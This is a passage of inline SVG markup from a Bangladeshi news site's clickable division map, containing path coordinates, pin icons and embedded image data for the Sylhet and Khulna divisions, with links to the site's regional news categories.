							h-13.1v-2h17.1v2H-97.7z M-100-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-104.8-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-104.8-247.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-95.7-260.1c0-1.2,0.4-2.1,1.1-2.9c0.8-0.8,1.8-1.2,2.9-1.2c1.2,0,2.2,0.5,2.9,1.4c0.7,0.9,1,1.9,1,3.1
							c0,2.4-1.4,4-3.8,4C-94-255.7-95.7-257.6-95.7-260.1z M-90.8-248.5c-1.6-1.4-3.1-2.4-4.7-3.3l0-3.3c4.7,3.5,7.7,6.1,9.3,8.3v2.3
							L-90.8-248.5z M-93.6-260c0,1.1,1,2.2,2,2.2c1,0,1.9-0.8,1.9-1.9c0-1.2-0.8-2.3-1.8-2.3C-92.8-262-93.6-261.2-93.6-260z"></path>
						</g>
						<g>
							<path class="st17" d="M-72.2-262.6v14.7h-2.3c0-0.8,0-1.6,0.1-2.8c0-1.1,0.1-2,0.1-2.5c0-2.6-0.2-4.2-0.7-4.8
							c-2.4,1.1-5.1,2.5-8.3,4.2l-1-1.7c0.5-1,0.7-1.7,0.7-2.3c0-1.4-0.5-1.9-2.1-2.1l-0.7-1.8c0.8-1,1.7-1.6,2.9-2.1
							c1.1-0.5,2.3-0.7,3.5-0.7c1.3,0,2.5,0.3,3.3,1c0.6,0.5,1.3,1.3,2.2,2.5v-3.5h4.3v2H-72.2z M-79.9-262.3c-1,0-2.1,0.4-3.4,1.2
							c1.1,0.6,1.6,1.5,1.6,2.5c0,0.4-0.1,0.8-0.3,1.3l5.6-2.7c-0.3-0.6-0.7-1.1-1.4-1.6C-78.5-262-79.2-262.3-79.9-262.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-71.6-241.1c-0.2-1.1-0.5-1.8-0.8-2.3c-0.2-0.3-0.7-0.8-1.4-1.5c-1.2,1.5-2.4,2.3-3.7,2.3
							c-2.3,0-3.5-1.5-3.5-3.7c0-0.8,0.3-1.4,1-1.9c0.6-0.4,1.3-0.6,2-0.6c1,0,2.1,0.3,3.1,1l0.5-0.9h2.4c-0.4,0.8-0.9,1.6-1,2
							c1.9,1.4,3,3,3,4.7L-71.6-241.1z M-78.7-245.7c0,0.6,0.6,1.2,1.3,1.2c0.7,0,1.5-0.6,1.7-1.4c-0.8-0.6-1.4-0.9-1.9-0.9
							C-78.2-246.8-78.7-246.2-78.7-245.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-56.2-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
							h-13.1v-2h17.1v2H-56.2z M-58.5-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-63.3-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-63.3-247.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g>
						<path class="st17" d="M-93.9-308c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-94.5-308-94.2-308-93.9-308z M-88.8-297.8c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-91.3-292.1-88.8-294.7-88.8-297.8z"></path>
						<path class="st19" d="M-84.8-301.1c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-84-295.5-83.8-298.3-84.8-301.1z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="sylhet">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/sylhet/" xlink:href="/division/sylhet">
				<path class="st3" d="M143.6-178.4l-19.2,0.6l2.3,4l-0.7,2.5l-2.8,0.8l2.3,3.3l-1.7,3.2l1.2,3l-0.5,5.8l6.8,4.5l4.9,0.1
				c0,0,3.7,2.3,6.5,6c1.2,1.6,0.2,5.5,0.2,5.5l6.3-1.3l9.2-1l4.8-1.5l3.2,1.3c0,0,0.5,1,0.7,2.3s-0.2,2.2,0.5,3.7s0.7,2.3,0.7,2.3
				l1,3.3c0,0,0,4.8,0,5.3s0,4,0,4v2.5l6.7-0.3l2.5,0.3l0.2,3.2l-1.7,0.8c0,0,0.2,0.5,0,1.8s-1,2.2-1,2.2l-1.7,1.7l-0.3,2.3l3.2,3
				l2.2,1.7c0,0-0.3,1.5-0.3,2.2s-0.5,2.3-0.5,2.3l-2.3,1.2l-1.5,2.7l0.2,2.8l1.3,1.5l2.8,0.7c0,0,0.8,0,0.8,0.5s0,2.5,0,2.5
				s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l2,1.5l0.7,2.5l-0.7,1.5l-1.3,0.8c0,0-0.7,0.7-0.3,1.3c0.3,0.7-0.5-0.3,0.3,0.7
				s1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2s-1,3.5-1,3.5l1.7,2.5c0,0,2.5,3.5,3.3,3.5
				s2.2,0.3,4,0.3s3.3,0.2,4,0.2s0.5,1.3,1.7-0.2s1-1.3,1.8-2.5s0.2-2,1.2-2s0.8,0.2,1.7,0.3c0.8,0.2,1.8,1.2,1.8,1.2v1.8l-0.7,0.8
				l-1.5,0.7c0,0-1.5-0.3-1.5,0.3c0,0.7-1,1.7-0.7,2.2s2.2,1.5,2.2,1.5l1.8,0.2c0,0-0.2,0.8-0.7,1.3s-2.3,1.5-2.3,1.5l-0.5,0.8
				l-0.8,1.3l0.8,2.2c0,0,0.5,0.7,0.5,1.3c0,0.7,0.2,3.2,0.2,3.2v3l0.7,9.2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3
				s-1.5-5.3-1.5-5.3l0.3-3.7l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2
				c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2c0.7,0,1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8
				l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8
				s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7
				c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3
				l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8
				s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2
				c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5
				s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8
				v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5
				c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2
				l-5,1.2l-4.8,1.5L143.6-178.4z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="95" height="82" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAApBJREFUeNrsmetO20AQRuPEuaFe
						QktpS6/v/2aVaGkAu3bwpWPpW2lYOSgqP7qEc6RPNo6DrLPj8XozmQAAAAAAAAAAAAAAAAAAAAAA
						AAAAAADAkZA98eseu/5+zz7yH3mtWbS/T34f7ffIf9x1Tl1m2sYDEER3Lm2qg/AU5AfJuWVuWShz
						NwiBIPxO2VkapdVnPfIPbzNTiV5aTiwvlLUGIQxO78RXlj+WwlJqPwxEMgOQJd5mZhK/sryynFre
						Wt5YXur43MlvJPnWcm25svyybHWs1uAkMQB54m0mVPtrSf+onFs2+iyWP1T9jaT/GDmncy2qR/59
						8VNd10rt5VSyLyyfFS8/H5E/VPlP3S1L/c/W9X4/CMh34n2bCdX+yfJF4oe/z9R2lu5OCXJryV/q
						+J16/q36f6Xzsv/9LpCK/Cyq+KHNvFO1f1UG8R80IEH8zLWQUP3xs+JED+eVmyFl7vxnXfn+4bqS
						2DNV+3fLN+2fqwWtdX6jqm7ctHKn6i7V97ea8SQ300lN/kJVOgh+L+EX2t9oYDq1kNLNbCq1msp9
						VqjNDPIvlRud16bywpUnID5T1S/0gN1E08lcoq8lrI1k+xTR/L7Q97aadpa6S9oU1n5SqXzfo9fu
						QTpU9m8J9JVeuZensK2ibT1yRzDPf6D1ZBJTS3rtZiy1k1tF+1XU9/2yQpyetnOfsAAW5uiX2s7c
						9NH39l0k26/ftNGCWucqPakFthTk+z5e6Fgp8X20SHaI6PgFqt+zffZrO2OLZwv31to50c0/iJ6k
						Jjy1hbUsmuuHN93JiOT+gEpO+ter1OT7AYh/Hjwa0SnLj68lOzbRAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAAHDU/BVgADK2EAh8LlXzAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 189 -178.3333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M225.9-159.6c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1
						C225.5-159.6,225.7-159.6,225.9-159.6z M230.1-151.2c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5
						C228-146.6,230.1-148.7,230.1-151.2z"></path>
						<path class="st19" d="M233.3-153.9c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C234-149.4,234.1-151.7,233.3-153.9z"></path>
					</g>
				</g>
				<g>

					<image style="overflow:visible;opacity:0.75;" width="77" height="36" xlink:href="[data-uri]
					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" transform="matrix(0.8485 0 0 0.8485 198.1667 -130.2727)">
					</image>
					<g>
						<g class="st16">
							<g>
								<path class="st17" d="M217.6-124.1c-3.3-2.1-5.9-3-8-3c-1.9,0-3.4,0.4-4.5,1.3c-1.2,0.9-1.8,2.3-1.8,4h1.9v1.9h-2v14.3H201
								v-14.3h-2v-1.9h2c0-2.4,0.9-4.2,2.5-5.6c1.6-1.3,3.6-1.9,6.1-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.5,2.5,1.3,4.4,2.5L217.6-124.1z"></path>
							</g>
							<g>
								<path class="st17" d="M217.5-119.8v14.1h-2.2v-7.3c0-0.9-0.7-1.8-1.5-1.8c-0.7,0-1.5,0.7-2.2,2.3c-0.8,1.8-1.4,2.8-1.6,3.1
								c-0.8,1.2-1.8,1.8-3,1.8c-0.6,0-1.4-0.3-2.4-1v-2.3c0.9,0.8,1.5,1.1,2.1,1.1c0.6,0,1.3-0.5,1.9-1.7c0.6-1,0.9-1.9,0.9-2.6
								c0-2.3-1.3-4.3-4.1-5.8h-1.9v-1.9h15.7v1.9H217.5z M215.3-119.8h-6.4c0.6,0.5,1.1,1.1,1.5,1.8c0.5,0.8,0.8,1.5,0.9,2.3
								c0.7-0.7,1.4-1.2,2.1-1.2c0.8,0,1.4,0.4,1.8,1.1V-119.8z"></path>
							</g>
							<g>
								<path class="st17" d="M221.9-105.5c-1.6-1.7-2.4-3.7-2.4-6.2c0-1.5,0.5-3,1.3-4.5c0.5-0.9,1.5-2.1,2.8-3.6h-5.4v-1.9h9.3v1.9
								c-1.6,0.6-2.9,1.7-4.1,3.2c-1.3,1.6-1.9,3.1-1.9,4.6c0,3.8,1.6,5.6,4.6,5.6c0.4,0,0.8-0.2,1.6-0.8v2.4c-0.6,0.3-1.2,0.4-1.8,0.4
								C224.1-104.5,222.6-104.8,221.9-105.5z"></path>
							</g>
							<g>
								<path class="st17" d="M242.1-119.8v14.3h-2.2c0-0.5,0-1,0-1.7c0-0.7,0.1-1.1,0.1-1.5c0-3.4-0.9-4.9-2.4-4.9
								c-0.5,0-1,0.3-1.4,0.9c-0.4,0.5-0.6,1.1-0.7,1.9H233c0-0.8-0.3-1.5-0.7-2c-0.4-0.6-1-0.9-1.6-0.9c-0.8,0-1.3,0.3-1.7,0.9
								c-0.4,0.5-0.6,1.2-0.6,2c0,1.6,1,2.5,3,2.5c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.9,0.1c-1.4,0-2.6-0.5-3.5-1.4
								c-0.9-0.9-1.3-2.1-1.3-3.5c0-2.9,1.9-4.9,4.8-4.9c1.4,0,2.6,0.8,3.5,2.3c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.5
								h-15.4v-1.9h19.6v1.9H242.1z"></path>
							</g>
							<g>
								<path class="st17" d="M246.6-119.8v12.2c0.3,0,0.9,0,0.9,0c1.4,0.1,2.9-0.3,4.6-1.2c1.8-1,2.7-2.1,2.7-3.5
								c0-1.6-0.7-2.3-2.2-2.3c-0.4,0-1.1,0.3-2.4,1l-0.9-2c1.2-0.9,2.6-1.2,4.1-1.2c1.2,0,2.1,0.4,2.8,1.3c0.6,0.8,0.9,1.8,0.9,3
								c0,1.7-0.8,3.2-2.3,4.4c-1.3,1.1-2.9,1.8-4.6,2.2c-1.2,0.3-3.1,0.4-5.7,0.4v-14.3h-1.5v-1.9h11.3l0-0.3c0-1-0.4-1.8-1.3-2.5
								c-0.8-0.6-1.7-0.9-2.8-0.9c-1.3,0-3.1,0.6-5.6,2l-0.7-1.7c2.4-1.5,4.5-2.2,6.5-2.2c1.7,0,3.1,0.6,4.2,1.7c1.1,1,1.8,2.3,1.8,3.9
								h2.1v1.9H246.6z"></path>
							</g>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="khulna">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/khulna/" xlink:href="/division/khulna">
				<path class="st3" d="M25.8,164.2c0,0-0.9-4.1-0.9-4.6s0.4-2.5,0.4-2.5l-1.4-1.9c0,0-0.6-2-1-2.4c-0.4-0.4-1.4-3-1.4-3l0.6-1.1
				l-2.6-1.6c0,0,0.1-1.2,0.6-1.4s1.2-0.4,1.6-0.6c0.4-0.2,1.4-3.2,1.4-3.2s-0.6-2.4-0.6-2.9s-0.1-1.6,0-2.1c0.1-0.5,0.6-3.4,0.8-3.8
				c0.2-0.4-0.4-2.4-0.4-2.4s-1.5-0.6-1.5-1.2c0-0.6,0.2-1.2,0.9-2.1c0.7-0.9,0.6-0.9,0.6-0.9l1.2-2.8l-0.1-1.9c0,0-0.9-1.1-1.2-1.4
				c-0.3-0.3-3-1.1-3-1.1s-1-1.9-1.4-2.2c-0.4-0.3-0.9-2.2-0.9-2.2l-2.4-3.1l-2-1.4l-1.8-1l-0.8-3.8L9,103.4l-2.5-0.5
				c0,0-1.4-0.5-1.4-1s-0.2-2.8-0.5-3.2s-0.8-2-1-2.5S2.5,95,2.5,95s-1-1-1-1.4c0-0.4,0.4-1.2-0.1-1.5s-1.5-1-2.1-1.2
				c-0.6-0.2-3.2-1-3.2-1l-0.8-3c0,0,0.4-1.1,0.8-1.1S-2.5,86-2.5,86H-1c0,0,1-0.6,1.2-1.5c0.2-0.9,0.4-2.1,0.4-2.1h1.6l1.5-1.2
				l1.1-2.4l-1-1.6l-1.5,0.4l-1.6,0.5l-1.6,1.4c0,0-0.2,0.9-0.8,1c-0.6,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0.1-1.1-0.1-1.6,0.1-2.1
				s0.1-2.6,0.1-2.6s-0.1-1-0.6-1s-1.5-0.1-1.9-0.1c-0.4,0-1.5,0-1.5,0h-1l-1.2-1.8l0.9-1.4l1.1-1.6v-1.4l-2.6-1.6l-1.5-3
				c0,0-1-3-1-3.5S-14,55.3-14,55c0-0.3,0.5-1.2,0.5-1.2l2.2,1.2l0.2-2.5l-0.6-2.1l-1.2-6.1c0,0-1.8-2.9-1.9-3.4s-1.9-2.9-1.9-2.9
				l-3.2-0.5c0,0-1.4-0.9-1.8-0.9c-0.4,0-0.9-0.1-1.2,0.1c-0.3,0.2-1.5,1.1-1.5,1.1s-0.6,1.4-1.1,1.4s-1.9-1.8-1.8-2.1
				c0.1-0.3,0.2-1.5,0.8-1.5c0.6,0,0.2-1.4,1.9-1c1.7,0.4,2-0.9,2-0.9l-2-1.9l-1.5-1.2c0,0,0.1-1.6,0.1-2.1s-1.2-2.6-1.2-2.6h-2
				l-0.2-1.8l-1.2-2l-1.9-2l-0.8-2l-1.9-2.4l-2.6-1c0,0-1.2,0.1-1.6,0.1c-0.4,0-2.1,0.6-2.5,0.6c-0.4,0-2.6-0.2-2.6-0.2s-2.2-3-2.6-3.1
				c-0.4-0.1-1.5-3-1.5-3l0.1-2.6c0,0,0.9-3.1,1.6-4.2c0.7-1.1,1.8-4,1.8-4s2.1-2.9,2.2-3.8c0.1-0.9,0.2-2.4,0.4-3c0.2-0.6,0-2.2,0-2.6
				c0-0.4-0.2-3-0.2-3l-3-1.5l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2c-0.4-0.1-1.8-0.8-1.8-0.8
				l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1c0,0-1.8-2.4-2.1-2.5c-0.3-0.1-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-0.4,0-0.9,0
				l0.5-2.9c0.8-0.4,0.6-0.1,1.2-0.1s1.3-0.2,1.6-0.4s0,0,0.1-0.2c0.1-0.3,0.8,0,1.1-0.1c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2
				s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3c0.2,0.3,0.2-0.6,0.1-0.8c0-0.2-0.1-0.7-0.2-1.1c0-0.4-0.2-0.4-0.4-0.8
				c-0.2-0.4-0.1-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.1-2-0.4c-0.9-0.3,0,0-0.1-0.2c-0.1-0.2-0.3-0.2-0.7-0.5
				c-0.4-0.3-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4c0,0.2-0.3,0.3-0.6,0.4c-0.3,0-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0
				c-0.6,0-0.4,0.2-0.7,0.2c-0.3,0-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0l-2,1.4l1.5,1.1c-0.4,0-1.6-0.8-1.6-0.8l-1.5,1.6l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2c-0.9-0.2-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9l-0.8-2.5l-1-1.8l-1.9-1.7l-2.5-1l-0.2,3.2l-0.8,1.8
				v4.2l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-1,0-2.1,0-2.2,0
				c0,0-0.1,0.2-0.8,1.2c-1,1.4-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5s-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5l-1,1.5
				l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8l3,2.2
				l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2c0.8-0.7,2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2c0,0.4,0,1.6,0,1.6l-0.6,1.2l-1.1,1.8
